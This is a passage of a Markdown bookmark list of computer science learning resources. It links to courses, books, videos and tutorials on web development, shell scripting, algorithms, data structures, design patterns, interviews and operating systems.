[grab/front-end-guide: 📚 Study guide and introduction to the modern front end stack.](https://github.com/grab/front-end-guide)
[CSS Tutorial](https://www.w3schools.com/Css/)
</dl>
###### JavaScript
<dl>
[JavaScript Style Guide](https://github.com/airbnb/javascript)
</dl>
##### Frameworks
<dl>
[React – A JavaScript library for building user interfaces](https://reactjs.org/)
[AngularJS — Superheroic JavaScript MVW Framework](https://angularjs.org/)
</dl>
[A collection of full-stack resources for programmers.](https://github.com/charlax/professional-programming)
[YouTube - Web Dev Stuff](https://www.youtube.com/channel/UC29ju8bIPH5as8OGnQzwJyA)
[freeCodeCamp - Full Stack Tutorial](https://learn.freecodecamp.org/)
[Courses | The Odin Project](https://www.theodinproject.com/courses)
[Full Stack Book: crash-course-django](https://github.com/codexplore-io/crash-course-django)
[Super Crash Course in Full Stack Web Development with Python and Django](http://www.codexplore.io/books/crash-course/)
[The Odin Project | Free Course on Web Development](https://www.theodinproject.com/home)
[Syllabus - CS50 Beyond](https://cs50.harvard.edu/college/beyond/syllabus/)
</dl>
#### Unix Stuff (Shell Stuff)
<dl>
##### Courses
<dl>
[Berkeley UNIX Course](http://www-inst.eecs.berkeley.edu/~selfpace/unix/)
</dl>
[Learn Shell Programming - Free Interactive Shell Programming Tutorial](http://www.learnshell.org/)
[The Bash Guide](https://guide.bash.academy/)
[BashGuide - Greg's Wiki](http://mywiki.wooledge.org/BashGuide)
[The Linux Documentation Project: Guides](http://tldp.org/guides.html)
[#!/bin/bash](https://www.reddit.com/r/bash/)
[Linux Command Line Tutorial](https://learnpythonthehardway.org/book/appendixa.html)
[LinuxCommand.org: Learning the shell.](http://linuxcommand.org/lc3_learning_the_shell.php)
[Bash Guide for Beginners](http://www.tldp.org/LDP/Bash-Beginners-Guide/html/)
[The Bash Academy](http://www.bash.academy/)
[A curated list of Shell Stuff](https://github.com/alebcay/awesome-shell)
[OverTheWire: Bandit - Wargame For Learning UNIX Shell Stuff](http://overthewire.org/wargames/bandit/)
[OverTheWire: Leviathan - Unix Wargame](http://overthewire.org/wargames/leviathan/)
[Bash tips & tricks: good and not-so-good bash practices | Pragmatic Coders](https://pragmaticcoders.com/blog/bash-tips-and-tricks/)
[Bash scripting cheatsheet](https://devhints.io/bash)
[Understanding Awk – Practical Guide – Developers Area](https://devarea.com/understanding-awk-practical-guide/)
[command line - How to iterate over arguments in a Bash script - Stack Overflow](https://stackoverflow.com/questions/255898/how-to-iterate-over-arguments-in-a-bash-script)
[how to access the next argument of command line parameters in bash? - Unix & Linux Stack Exchange](https://unix.stackexchange.com/questions/261162/how-to-access-the-next-argument-of-command-line-parameters-in-bash)
[Multiple conditions in if statement shell script - Stack Overflow](https://stackoverflow.com/questions/23542574/multiple-conditions-in-if-statement-shell-script)
</dl>
[Open Source: 2018 - Java/C++/Python/BigData/Android/](https://www.bogotobogo.com/index.php)
[Project-based-learning: Curated list of project-based tutorials](https://github.com/tuvtran/project-based-learning)
</dl>
##### Intro Courses/Tutorials/Books
<dl>
##### Books
<dl>
[free-programming-books/free-programming-books.md at master · EbookFoundation/free-programming-books](https://github.com/EbookFoundation/free-programming-books/blob/master/free-programming-books.md)
[The Pragmatic Programmer: From Journeyman to Master: 8601404321023: Computer Science Books @ Amazon.com](https://www.amazon.com/The-Pragmatic-Programmer-Journeyman-Master/dp/020161622X)
[Free Programming Books – GoalKicker.com](https://goalkicker.com/?fbclid=IwAR1oOo1DczRZygIUd2KQ31qWqVHucHtcY6ylYVcj7pzFKGrwKFbXE_icumw)
[What book made you a better developer? : learnprogramming](https://www.reddit.com/r/learnprogramming/comments/azkbzy/what_book_made_you_a_better_developer/)
[Structure and Interpretation of Computer Programs](https://mitpress.mit.edu/sites/default/files/sicp/full-text/book/book.html)
[SICP - Structure and Interpretation of Computer Programs](https://sarabander.github.io/sicp/)
[The Pragmatic Programmer: From Journeyman to Master: 8601404321023: Computer Science Books @ Amazon.com](https://www.amazon.com/The-Pragmatic-Programmer-Journeyman-Master/dp/020161622X)
[free-programming-books/free-programming-books.md at master · EbookFoundation/free-programming-books](https://github.com/EbookFoundation/free-programming-books/blob/master/free-programming-books.md)
[Free Programming Books – GoalKicker.com](https://goalkicker.com/?fbclid=IwAR1oOo1DczRZygIUd2KQ31qWqVHucHtcY6ylYVcj7pzFKGrwKFbXE_icumw)
[Welcome to the SICP Web Site](https://mitpress.mit.edu/sites/default/files/sicp/index.html)
[Catalog - zyBooks](https://www.zybooks.com/catalog/)
[Code Complete: A Practical Handbook of Software Construction, Second Edition: Steve McConnell: 0790145196705: Amazon.com: Books](https://www.amazon.com/Code-Complete-Practical-Handbook-Construction/dp/0735619670)
</dl>
### Harvard Stuff (CS 50)
<dl>
[CS50](https://cs50.harvard.edu/2018/fall/)
[CS50's Introduction to Computer Science | edX](https://www.edx.org/course/cs50s-introduction-computer-science-harvardx-cs50x)
[CS50 - Reference](https://reference.cs50.net/)
[Introduction to Game Development](https://cs50.github.io/games/)
[CSCI S-51: Introduction to Computer Science II](https://hc3.seas.harvard.edu/walton/cs51/web/index.html)
[CS 61: Systems Programming and Machine Organization](https://cs61.seas.harvard.edu/site/2018/)
</dl>
### Carnegie Mellon - Intro to Comp Sci
<dl>
[CMU - Intro to Computer Systems and Foundations of Computer Systems](http://www.cs.cmu.edu/~213/)
</dl>
### Berkeley Intro to CS, DS, and Comp Arch
<dl>
[Berkeley 61A - Intro to CS](https://www2.eecs.berkeley.edu/Courses/CS61A/)
[Berkeley 61B - Data Structures](https://www2.eecs.berkeley.edu/Courses/CS61B/)
[Berkeley 61C - Computer Architecture](https://www2.eecs.berkeley.edu/Courses/CS61C/)
[Berkeley CS and EE Course Achives](http://www-inst.eecs.berkeley.edu/classes-eecs.html)
[Computer Science 61A, 001 - Spring 2011 : Free Movies : Free Download, Borrow and Streaming : Internet Archive](https://archive.org/details/ucberkeley-webcast-PL3E89002AA9B9879E?sort=titleSorter)
### MIT - Writing Good Code
<dl>
[MIT - Software Construction - How to write good code](https://ocw.mit.edu/courses/electrical-engineering-and-computer-science/6-005-software-construction-spring-2016/)
### Awesome Videos
<dl>
[CS Dojo - CS Stuff Explained Well!](https://www.youtube.com/channel/UCxX9wt5FWQUAAz4UrysqK9A)
[Recursion for Beginners: A Beginner's Guide to Recursion - YouTube](https://www.youtube.com/watch?v=AfBqVVKg4GE)
[How to solve coding interview problems ("Let's leetcode") - YouTube](https://www.youtube.com/watch?v=dIrS31CCITM&feature=youtu.be)
[Great Intro Videos - Back To Back SWE - YouTube](https://www.youtube.com/channel/UCmJz2DV1a3yfgrR7GqRtUUA)
[Daniel Schiffman - Tons of Coding Tutorials and Challenge Walkthroughs](https://www.youtube.com/user/shiffman)
### Blog Posts To Read
<dl>
[ABC: Always Be Coding – Always Be Coding – Medium](https://medium.com/always-be-coding/abc-always-be-coding-d5f8051afce2)
[Stevey's Blog Rants: Get that job at Google](http://steve-yegge.blogspot.com/2008/03/get-that-job-at-google.html)
### Is CS Useful? What is CS?
<dl>
[Is it possible to be self taught and get a good job without a degree?](https://www.reddit.com/r/learnprogramming/comments/ahucay/self_taught_programmers_of_reddit_is_it_possible/)
[Is computer science all about coding? If not, what do we actually learn in computer science in the university? - Quora](https://www.quora.com/Is-computer-science-all-about-coding-If-not-what-do-we-actually-learn-in-computer-science-in-the-university)
[Is "Computer Science != Software Engineering" an excuse to teach programming poorly? - Software Engineering Stack Exchange](https://softwareengineering.stackexchange.com/questions/11721/is-computer-science-software-engineering-an-excuse-to-teach-programming-poo)
### Other Good CS Stuff
[Intro to Programming, Data Structures, Algorithms](https://opendsa-server.cs.vt.edu/ODSA/Books/Everything/html/)
[ossu/computer-science: Path to a free self-taught education in Computer Science!](https://github.com/ossu/computer-science)
[Coding-interview-university: A complete computer science study plan to become a software engineer.](https://github.com/jwasham/coding-interview-university)
[Teach Yourself Computer Science](https://teachyourselfcs.com/)
[List of free university courses for learning Computer Science!](https://github.com/prakhar1989/awesome-courses)
[awesome-courses](https://github.com/prakhar1989/awesome-courses/blob/master/README.md)
[Googles CS Guide](https://techdevguide.withgoogle.com/)
[professional-programming github repo](https://github.com/charlax/professional-programming#professional-programming)
[Learn Computer Science | Free Online Courses | Class Central](https://www.classcentral.com/subject/cs)
[Intro to Systems Software - C/x86 ASM/Memory Management/GDB](https://sites.google.com/site/wonsunahn/teaching/cs-0449-systems-software)
### Best Practices and Advanced Topics for Programming
<dl>
### Books and Videos
<dl>
[Programming Pearls (2nd Edition): Jon Bentley: 0785342657883: Amazon.com: Books](https://www.amazon.com/Programming-Pearls-2nd-Jon-Bentley/dp/0201657880)
[Code Complete: A Practical Handbook of Software Construction, Second Edition: Steve McConnell: 0790145196705: Amazon.com: Books](https://www.amazon.com/Code-Complete-Practical-Handbook-Construction/dp/0735619670/ref=cm_cr_arp_d_product_top?ie=UTF8)
[First Few Chaps CMU Recommended - The Practice of Programming (Addison-Wesley Professional Computing Series) eBook: Brian W. Kernighan, Rob Pike: Kindle Store](https://www.amazon.com/Practice-Programming-Addison-Wesley-Professional-Computing-ebook/dp/B00HU50A12)
[Martin Fowler @ OOP2014 "Workflows of Refactoring" - YouTube](https://www.youtube.com/watch?v=vqEg37e4Mkw)
[Understanding Computation](https://computationbook.com/)
</dl>
### Makefile/CMake
<dl>
[Must Read - Makefiles – Mrbook's Stuff](http://mrbook.org/blog/tutorials/make/)
[Automatic make file generator](http://www.robertnz.net/genmake.htm)
[GNU make](http://www.gnu.org/software/make/manual/make.html)
[CMake Tutorial | CMake](https://cmake.org/cmake-tutorial/)
[Introduction to CMake | Skand Hurkat](https://skandhurkat.com/post/intro-to-cmake/)
[CMake Tutorial | CMake](https://cmake.org/cmake-tutorial/)
[Unix Makefile Tutorial](http://www.tutorialspoint.com/makefile/index.htm)
[GNU Make Manual - GNU Project - Free Software Foundation](https://www.gnu.org/software/make/manual/)
[Makefile Tutorial by Example](https://makefiletutorial.com/)
[GNU make](https://www.gnu.org/software/make/manual/make.html#Implicit-Variables)
</dl>
### Optimization
<dl>
[Basic tips for optimizing code for speed](https://www.reddit.com/r/learnprogramming/comments/av3jmm/some_basic_tips_for_newer_programmers_when_it/)
[Cell lists - Wikipedia](https://en.wikipedia.org/wiki/Cell_lists)
[java - Why is "2 * (i * i)" faster than "2 * i * i"? - Stack Overflow](https://stackoverflow.com/questions/53452713/why-is-2-i-i-faster-than-2-i-i)
</dl>
### Refactoring, Object Oriented Programming, and Design Patterns
<dl>
### Object Oriented Programming
<dl>
### Books for OOP
<dl>
[The Best Go To Book for Design Patterns](https://www.amazon.com/Design-Patterns-Elements-Reusable-Object-Oriented/dp/0201633612)
[Refactoring: Improving the Design of Existing Code](https://www.amazon.com/Refactoring-Improving-Existing-Addison-Wesley-Signature-dp-0134757599/dp/0134757599/ref=mt_hardcover?_encoding=UTF8&me=&qid=)
</dl>
### Videos for OOP
<dl>
["The Clean Code Talks -- Inheritance, Polymorphism, & Testing" - YouTube](https://www.youtube.com/watch?v=4F72VULWFvc)
[C++ Tutorial 11 : Polymorphism - YouTube](https://www.youtube.com/watch?v=k7O7AGfDI2c)
["Uncle" Bob Martin - YouTube](https://www.youtube.com/watch?v=QHnLmvDxGTY)
</dl>
### Courses for OOP
<dl>
[Introduction to Object-oriented Programming - MIT OpenCourseWare](https://ocw.mit.edu/courses/electrical-engineering-and-computer-science/6-00-introduction-to-computer-science-and-programming-fall-2008/video-lectures/lecture-14/)
[Object-Oriented Programming - MIT OpenCourseWare](https://ocw.mit.edu/courses/electrical-engineering-and-computer-science/6-01sc-introduction-to-electrical-engineering-and-computer-science-i-spring-2011/unit-1-software-engineering/object-oriented-programming/)
[Encapsulation, Inheritance, Shadowing - MIT OpenCourseWare](https://ocw.mit.edu/courses/electrical-engineering-and-computer-science/6-00-introduction-to-computer-science-and-programming-fall-2008/video-lectures/lecture-16/)
[University of Helsinki - Object-Oriented programming with Java, part I](http://moocfi.github.io/courses/2013/programming-part-1/)
[Stanford - CS108: Object Oriented Programming](http://web.stanford.edu/class/archive/cs/cs108/cs108.1092/)
</dl>
[Design Patterns | Object Oriented Design](https://www.oodesign.com/)
[SOLID - Wikipedia](https://en.wikipedia.org/wiki/SOLID)
[the_skills_poor_programmers_lack.md](https://gist.github.com/justinmeiners/be4540f515986d93ee12ac2f1980631a)
[Polymorphism - C++ Tutorials](http://www.cplusplus.com/doc/tutorial/polymorphism/)
[OOP Concept for Beginners: What is Abstraction?](https://stackify.com/oop-concept-abstraction/)
[4.2\. Introduction to Object Oriented Programming — OpenDSA Data Structures and Algorithms Modules Collection](https://opendsa-server.cs.vt.edu/ODSA/Books/Everything/html/IntroOO.html)
</dl>
### Design Patterns
<dl>
[All Design Patterns Video Tutorials - YouTube](https://www.youtube.com/playlist?list=PLF206E906175C7E07)
[Software Design Patterns - GeeksforGeeks](https://www.geeksforgeeks.org/software-design-patterns/)
[Head First Design Patterns Book](https://www.amazon.com/Head-First-Design-Patterns-Brain-Friendly/dp/0596007124)
</dl>
### Refactoring
<dl>
[Code refactoring - Wikipedia](https://en.wikipedia.org/wiki/Code_refactoring)
[Refactoring: When and Why (Okay example in PERL)](https://medium.com/@audi17.2/refactoring-when-and-why-b5262ae92fcb)
[The Clean Coder: A Code of Conduct for Professional Programmers: Robert C. Martin: 4708364241379: Amazon.com: Books](https://www.amazon.com/Clean-Coder-Conduct-Professional-Programmers/dp/0137081073/ref=pd_sim_14_5?_encoding=UTF8&pd_rd_i=0137081073&pd_rd_r=979e48c3-f72a-11e8-b224-df517db04d31&pd_rd_w=kGnlx&pd_rd_wg=o4jpB&pf_rd_i=desktop-dp-sims&pf_rd_m=ATVPDKIKX0DER&pf_rd_p=18bb0b78-4200-49b9-ac91-f141d61a1780&pf_rd_r=TG9C9V8KNQE1XB4MAYQ5&pf_rd_s=desktop-dp-sims&pf_rd_t=40701&psc=1&refRID=TG9C9V8KNQE1XB4MAYQ5)
[Refactoring](https://refactoring.com/)
</dl>
[Notes on Data Structures and Programming Techniques (CPSC 223, Spring 2018)](http://www.cs.yale.edu/homes/aspnes/classes/223/notes.html)
[MIT - Software Construction - How to write good code](https://ocw.mit.edu/courses/electrical-engineering-and-computer-science/6-005-software-construction-spring-2016/)
</dl>
### Pointer Stuff
<dl>
[Double Pointers in C/C++ - DEV Community 👩💻👨💻](https://dev.to/noah11012/double-pointers-in-cc-2n96)
[Chapter 22: Pointers to Pointers](https://www.eskimo.com/~scs/cclass/int/sx8.html)
</dl>
### User Programming References
<dl>
[kernel_user_space_howto - The Linux Documentation Project](http://wiki.tldp.org/kernel_user_space_howto)
[LXR / The Linux Cross Reference](http://lxr.linux.no/)
[linux - What is the difference between procfs and sysfs? - Unix & Linux Stack Exchange](https://unix.stackexchange.com/questions/4884/what-is-the-difference-between-procfs-and-sysfs)
[Configfs - an introduction [LWN.net]](https://lwn.net/Articles/148973/)
[debugfs - yet another in-kernel file system [LWN.net]](https://lwn.net/Articles/115282/)
[Kernel Korner - Why and How to Use Netlink Socket | Linux Journal](https://www.linuxjournal.com/article/7356)
[networking:generic_netlink_howto [Wiki]](https://wiki.linuxfoundation.org/networking/generic_netlink_howto)
[Generic Netlink HOW-TO based on Jamal's original doc [LWN.net]](https://lwn.net/Articles/208755/)
[ioctl - Wikipedia](https://en.wikipedia.org/wiki/Ioctl)
</dl>
[Advanced Programming Topics](https://github.com/ossu/computer-science#advanced-programming)
[Computer Programming/Standards and Best Practices - Wikibooks, open books for an open world](https://en.wikibooks.org/wiki/Computer_Programming/Standards_and_Best_Practices)
[Set (abstract data type) - Wikipedia](https://en.wikipedia.org/wiki/Set_(abstract_data_type))
[Library (computing) - Wikipedia](https://en.wikipedia.org/wiki/Library_(computing))
[Code Review Stack Exchange](https://codereview.stackexchange.com/)
</dl>
### Interview Stuff
<dl>
[MUST READ - The Interview Study Guide For Software Engineers](https://www.coriers.com/the-interview-study-guide-for-software-engineers/)
[How do you get better at coding interviews? : learnprogramming](https://www.reddit.com/r/learnprogramming/comments/ai4q1i/how_do_you_get_better_at_coding_interviews/eel4su9/)
[A list of events and fellowship opportunities for Computer Science students](https://github.com/anu0012/awesome-computer-science-opportunities)
[tech-interview-handbook: Algorithms study materials, behavioral content and tips for rocking your coding interview](https://github.com/yangshun/tech-interview-handbook)
[Google Interview Problems: Synonymous Queries – Alex Golec – Medium](https://medium.com/@alexgolec/google-interview-problems-synonymous-queries-36425145387c)
[joyoyao/interviews: Everything you need to know to get the job.](https://github.com/joyoyao/interviews)
[The Interview Study Guide For Data Engineers](https://www.coriers.com/the-interview-study-guide-for-data-engineers/)
[User Level thread Vs Kernel Level thread - LeetCode Discuss](https://leetcode.com/discuss/interview-question/operating-system/124631/User-Level-thread-Vs-Kernel-Level-thread)
[Intro to Processes & Threads - YouTube](https://www.youtube.com/watch?v=exbKr6fnoUw)
[Difference Between Process and Thread - Georgia Tech - Advanced Operating Systems - YouTube](https://www.youtube.com/watch?v=O3EyzlZxx3g&t=11s)
[Difference between forking and multithreading - LeetCode Discuss](https://leetcode.com/discuss/interview-question/operating-system/125024/Difference-between-forking-and-multithreading)
</dl>
### General Data Structures and Algorithms Stuff
<dl>
### Algorithms
<dl>
### Courses
<dl>
### Intro To Algorithms Courses
<dl>
[Algorithms, Part I | Coursera](https://www.coursera.org/learn/algorithms-part1)
[Algorithms, Part II | Coursera](https://www.coursera.org/learn/algorithms-part2)
[Algorithms by Jeff Erickson](http://jeffe.cs.illinois.edu/teaching/algorithms/)
[JeffE-Algorithms Hw's, Labs, and Tests](http://jeffe.cs.illinois.edu/teaching/algorithms/hwex/s18-hwex.pdf)
[JeffE - Algorithms - Lecture and Lab Schedule](https://courses.engr.illinois.edu/cs374/sp2018/A/schedule.html)
[Intro to Algorithms | Udacity](https://www.udacity.com/course/intro-to-algorithms--cs215)
[Introduction to Algorithms | Electrical Engineering and Computer Science | MIT OpenCourseWare](https://ocw.mit.edu/courses/electrical-engineering-and-computer-science/6-006-introduction-to-algorithms-fall-2011/)
</dl>
### Graduate Intro to Algorithms
<dl>
[Introduction to Graduate Algorithms - Udacity](https://classroom.udacity.com/courses/ud401/lessons/9c7b3b0a-cf36-4d95-9a99-15bc3b3159f3/concepts/5a538a92-4c05-4f9f-a2e9-c92b3ab31bf8#)
</dl>
### Advanced Algorithms Courses
<dl>
[Harvard - Advanced Algorithms (CS 224)](http://people.seas.harvard.edu/~minilek/cs224/fall14/index.html)
[Advanced Data Structures - GeeksforGeeks](https://www.geeksforgeeks.org/advanced-data-structures/)
</dl>
</dl>
### Good Videos For Algorithms
<dl>
[19\. Dynamic Programming I: Fibonacci, Shortest Paths - YouTube](https://www.youtube.com/watch?v=OQ5jsbhAv_M&vl=en)
[What is complexity theory? (P vs. NP explained visually) - YouTube](https://www.youtube.com/watch?v=u2DLlNQiPB4)
[Algorithms: Graph Search, DFS and BFS - YouTube](https://www.youtube.com/watch?v=zaBhtODEL0w&list=PLX6IKgS15Ue02WDPRCmYKuZicQHit9kFt)
[Algorithms: Binary Search - YouTube](https://www.youtube.com/watch?v=P3YID7liBug&feature=youtu.be)
[Binary Search Tree Review - YouTube](https://www.youtube.com/watch?v=x6At0nzX92o&index=1&list=PLA5Lqm4uh9Bbq-E0ZnqTIa8LRaL77ica6)
[Python Algorithms for Interviews - YouTube](https://www.youtube.com/watch?v=p65AHm9MX80)
[Algorithms: Recursion - YouTube](https://www.youtube.com/watch?v=KEEKn7Me-ms&feature=youtu.be)
[Algorithms: Bubble Sort - YouTube](https://www.youtube.com/watch?v=6Gv8vg0kcHc&feature=youtu.be)
[Algorithms: Merge Sort - YouTube](https://www.youtube.com/watch?v=KF2j-9iSf4Q&feature=youtu.be)
[Algorithms: Quicksort - YouTube](https://www.youtube.com/watch?v=SLauY6PpjW4&feature=youtu.be)
[Introduction to Big O Notation and Time Complexity (Data Structures & Algorithms #7) - YouTube](https://www.youtube.com/watch?v=D6xkbGLQesk)
[Asymptotic Notation - YouTube](https://www.youtube.com/watch?v=iOq5kSKqeR4)
[Dynamic Programming (Think Like a Programmer) - YouTube](https://www.youtube.com/watch?v=iv_yHjmkv4I)
[Algorithms: Memoization and Dynamic Programming - YouTube](https://www.youtube.com/watch?v=P8Xa2BitN3I&t=13s)
[Dynamic Programming I: Fibonacci, Shortest Paths - YouTube](https://www.youtube.com/watch?v=OQ5jsbhAv_M&t=7s)
[Dynamic Programming II: Text Justification, Blackjack - YouTube](https://www.youtube.com/watch?v=ENyox7kNKeY&t=4s)
</dl>
[VisuAlgo - visualising data structures and algorithms through animation](https://visualgo.net/en)
[Algorithms for Visual Learners | Hackaday](https://hackaday.com/2018/05/06/algorithms-for-visual-learners/)
[Algorithms | Computer science | Computing | Khan Academy](https://www.khanacademy.org/computing/computer-science/algorithms/)
[Red Blob Games](https://www.redblobgames.com/)
[Big-O Algorithm Complexity Cheat Sheet (Know Thy Complexities!) @ericdrowell](http://bigocheatsheet.com/)
[A Gentle Introduction to Algorithm Complexity Analysis](http://discrete.gr/complexity/)
[Analysis of Algorithms | Set 4 (Analysis of Loops) - GeeksforGeeks](https://www.geeksforgeeks.org/analysis-of-algorithms-set-4-analysis-of-loops/)
[Greedy Archives - GeeksforGeeks](https://www.geeksforgeeks.org/category/greedy/)
[Oracle machine - Wikipedia](https://en.wikipedia.org/wiki/Oracle_machine)
[Introduction to A*](http://theory.stanford.edu/~amitp/GameProgramming/AStarComparison.html)
[Introduction to the A* Algorithm](https://www.redblobgames.com/pathfinding/a-star/introduction.html)
</dl>
### Data Structures
<dl>
### Good Videos for Data Structures
<dl>
[Data Structures & Algorithms #1 - What Are Data Structures? - YouTube](https://www.youtube.com/watch?v=bum_19loj9A)
[Dynamic Arrays - Dynamic Arrays and Amortized Analysis | Coursera](https://www.coursera.org/lecture/data-structures/dynamic-arrays-EwbnV)
[Data Structures: Linked Lists - YouTube](https://www.youtube.com/watch?v=njTh_OwMljA&feature=youtu.be)
[UC San Diego - Linked Lists vs. Arrays - Interfaces, Linked Lists vs. Arrays, and Correctness](https://www.coursera.org/lecture/data-structures-optimizing-performance/core-linked-lists-vs-arrays-rjBs9)
[Data Structures: Trees - YouTube](https://www.youtube.com/watch?v=oSWTXtMglKE&feature=youtu.be)
[Data Structures: Heaps - YouTube](https://www.youtube.com/watch?v=t0Cq6tVNRBA&feature=youtu.be)
[Data Structures: Hash Tables - YouTube](https://www.youtube.com/watch?v=shs0KM3wKv8&feature=youtu.be)
[UC San Diego - Phone Book Problem - Hash Tables | Coursera](https://www.coursera.org/lecture/data-structures/phone-book-problem-NYZZP)
[Data Structures: Stacks and Queues - YouTube](https://www.youtube.com/watch?v=wjI1WNcIntg&feature=youtu.be)
[Data Structures: Crash Course Computer Science #14 - YouTube](https://www.youtube.com/watch?v=DuDz6B4cqVc&feature=youtu.be)
[Data Structures: Tries - YouTube](https://www.youtube.com/watch?v=zIjfhVPRZCg)
</dl>
</dl>
</dl>
### Software Engineering
<dl>
[Berkeley Foundations of Software Engineering](https://www.mooc-list.com/university-entity/university-california-berkeley?title=software+engineer&field_start_date_value_op=between&field_start_date_value%5Bvalue%5D%5Bdate%5D=&field_start_date_value%5Bmin%5D%5Bdate%5D=&field_start_date_value%5Bmax%5D%5Bdate%5D=&sort_by=field_start_date_value&sort_order=DESC)
[UC Berkeley CS 169 Software Engineering](http://cs169.saas-class.org/)
[Allen Holub: Training/Consulting/Programming: Agile, Architecture, Swift, Java](https://www.holub.com/goodies/rules.html)
[CMU - Syllabus for Software Engineering](https://www.cs.cmu.edu/~aldrich/courses/15-413/)
</dl>
### Computer Organization and Architecture
<dl>
[Georgia Tech - High Performance Computer Architecture - Udacity](https://classroom.udacity.com/courses/ud007)
[MIT - Comp Org, Arch, and Digital Design](https://6004.mit.edu/web/spring19/course_information)
[Cornell - CS 3410 Comp System Organization - Fall 2016](http://www.cs.cornell.edu/courses/cs3410/2016fa/)
[CMU - Intro To Computer Architecture - Spring 2019](http://users.ece.cmu.edu/~jhoe/doku/doku.php?id=18-447_introduction_to_computer_architecture)
</dl>
### Operating Systems and Systems Programming
<dl>
### Books and Videos
<dl>
### Carnegie Mellon University OS Course
<dl>
[OS Book used by CMU](http://iips.icci.edu.iq/images/exam/Abraham-Silberschatz-Operating-System-Concepts---9th2012.12.pdf)
[Other OS Book used by CMU](https://www.amazon.com/Operating-Systems-Principles-Thomas-Anderson/dp/0985673524)
</dl>
### Processes and Threads
<dl>
[User Level thread Vs Kernel Level thread - LeetCode Discuss](https://leetcode.com/discuss/interview-question/operating-system/124631/User-Level-thread-Vs-Kernel-Level-thread)
[Intro to Processes & Threads - YouTube](https://www.youtube.com/watch?v=exbKr6fnoUw)
[Difference Between Process and Thread - Georgia Tech - Advanced Operating Systems - YouTube](https://www.youtube.com/watch?v=O3EyzlZxx3g&t=11s)
[Difference between forking and multithreading - LeetCode Discuss](https://leetcode.com/discuss/interview-question/operating-system/125024/Difference-between-forking-and-multithreading)
</dl>
### Good Books for Operating Systems
<dl>
[The Linux Programming Interface: A Linux and UNIX System Programming Handbook: Michael Kerrisk: 9781593272203: Amazon.com: Books](https://www.amazon.com/gp/product/1593272200/ref=ppx_yo_dt_b_asin_title_o01_s00?ie=UTF8&psc=1)
[Advanced Programming in the UNIX Environment, 3rd Edition: W. Richard Stevens, Stephen A. Rago: 9780321637734: Amazon.com: Books](https://www.amazon.com/Advanced-Programming-UNIX-Environment-3rd/dp/0321637739/ref=pd_sim_14_3/143-1541613-1371665?_encoding=UTF8&pd_rd_i=0321637739&pd_rd_r=632a5c4f-66cd-11e9-b475-c358acaaf9b4&pd_rd_w=rLOlz&pd_rd_wg=VCSmQ&pf_rd_p=90485860-83e9-4fd9-b838-b28a9b7fda30&pf_rd_r=PVQY2S3FZ6CNSCCJBGM9&psc=1&refRID=PVQY2S3FZ6CNSCCJBGM9)
[Computer Systems: An Integrated Approach to Architecture and Operating Systems: Umakishore Ramachandran, William D. Leahy Jr.: 9780321486134: Amazon.com: Books](https://www.amazon.com/Computer-Systems-Integrated-Architecture-Operating/dp/0321486137/ref=sr_1_1?ie=UTF8&s=books&qid=1278771624&sr=8-1:)
</dl>
### Good Videos for Operating Systems
<dl>
[Bitwise, Day 0: Overview and Q&A - YouTube](https://www.youtube.com/watch?v=ZjwvMcP3Nf0&list=PLU94OURih-CiP4WxKSMt3UcwMSDM3aTtX)
[Write your own Operating System - YouTube](https://www.youtube.com/playlist?list=PLHh55M_Kq4OApWScZyPl5HhgsTJS9MZ6M)
</dl>
[The little book about OS development](https://littleosbook.github.io/)
</dl>
### OS Courses
<dl>
### Georgia Tech
<dl>
### Georgia Tech Graduate Intro to Operating Systems
<dl>
### Lecture Notes
### Recommended Research Papers
<dl>
[ud923-birrell-paper.pdf](https://s3.amazonaws.com/content.udacity-data.com/courses/ud923/references/ud923-birrell-paper.pdf)
[eykholt.pdf](https://s3.amazonaws.com/content.udacity-data.com/courses/ud923/references/ud923-eykholt-paper.pdf)
[ud923-stein-shah-paper.pdf](https://s3.amazonaws.com/content.udacity-data.com/courses/ud923/references/ud923-stein-shah-paper.pdf)
[paper.dvi](https://s3.amazonaws.com/content.udacity-data.com/courses/ud923/references/ud923-pai-paper.pdf)
[The Case For Architecture-Aware OS Kernel](https://s3.amazonaws.com/content.udacity-data.com/courses/ud923/references/ud923-fedorova-paper.pdf)
[The performance of spin lock alternatives for shared-money multiprocessors - Parallel and Distributed Systems, IEEE Transactions on](https://s3.amazonaws.com/content.udacity-data.com/courses/ud923/references/ud923-anderson-paper.pdf)
[Formal Requirements for Virtualizable Third Gen Architectures](https://s3.amazonaws.com/content.udacity-data.com/courses/ud923/references/ud923-popek-goldberg-paper.pdf)
[Virtual Machine Monitors: Current Tech and Future Trends](https://s3.amazonaws.com/content.udacity-data.com/courses/ud923/references/ud923-rosenblum-garfinkel-paper.pdf)
[Implementing Remote Procedure Calls](https://s3.amazonaws.com/content.udacity-data.com/courses/ud923/references/ud923-birrell-nelson-paper.pdf)
[Caching in the Sprite Network File System](https://s3.amazonaws.com/content.udacity-data.com/courses/ud923/references/ud923-nelson-paper.pdf)
[Distributed Shared Memory: Concepts and Systems - IEEE Parallel & Distributed Technology: Systems & Applications](https://s3.amazonaws.com/content.udacity-data.com/courses/ud923/references/ud923-protic-paper.pdf)
</dl>
[GOOD - SystemProgramming Wiki · GitHub](https://github.com/angrave/SystemProgramming/wiki)
[An Introduction to programming with threads](http://www.hpl.hp.com/techreports/Compaq-DEC/SRC-RR-35.pdf)
[hessmjr/operating-systems: Georgia Tech OMSCS - Operating Systems](https://github.com/hessmjr/operating-systems)
[drharris/pretty-bonnie: Helps with Bonnie test output on Udacity.](https://github.com/drharris/pretty-bonnie)
[Interactive map of Linux kernel](http://www.makelinux.net/kernel_map/)
[Linux source code: (v4.20) - Bootlin](https://elixir.bootlin.com/linux/latest/source)
[Spring19-schedule.xlsx - Google Sheets](https://docs.google.com/spreadsheets/d/1dxPjroHZguFSTPW46atYX1t8QB1wqqi7tRRvI5V923k/edit#gid=1868198252)
[.net - What's the purpose of Thread.SpinWait method? - Stack Overflow](https://stackoverflow.com/questions/1091135/whats-the-purpose-of-thread-spinwait-method)
[CppCon 2018: Greg Law “Debugging Linux C++” - YouTube](https://www.youtube.com/watch?v=V1t6faOKjuQ)
[The Linux Programming Interface: A Linux and UNIX System Programming Handbook: Michael Kerrisk: 9781593272203: Amazon.com: Books](https://www.amazon.com/The-Linux-Programming-Interface-Handbook/dp/1593272200)
[Introduction to Operating Systems | Udacity](https://www.udacity.com/course/introduction-to-operating-systems--ud923)
</dl>
### Georgia Tech Advanced Operating Systems
<dl>
[AOSPrereq-and-Concepts-List.pdf](https://www.omscs.gatech.edu/sites/default/files/images/AOSPrereq-and-Concepts-List.pdf)
